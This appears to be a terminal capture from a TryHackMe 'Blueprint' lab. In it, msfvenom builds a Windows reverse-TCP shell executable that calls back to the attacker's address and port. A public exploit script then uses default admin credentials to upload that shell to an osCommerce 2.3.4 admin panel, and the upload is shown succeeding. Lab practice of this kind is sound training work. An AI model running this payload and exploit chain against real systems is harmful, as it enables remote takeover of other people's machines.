 ┌──(kali㉿kali)-[~/tryhackme/Blueprint]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.17.119 LPORT=9999 -f exe > she
ll.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/tryhackme/Blueprint]
└─$ python 43191.py -u http://10.10.248.2:8080/oscommerce-2.3.4 --auth=admin:admin -
f shell.exe
[+] Authentication successful
[+] Successfully prepared the exploit and created a new newsletter with nID 2
[+] Successfully locked the newsletter. Now attempting to upload..
[*] Now trying to verify that the file shell.exe uploaded..
[+] Got a HTTP 200 Reply for the uploaded file!
[+] The uploaded file should now be available at http://10.10.248.2:8080/oscommerce-
2.3.4/catalog/admin/shell.exe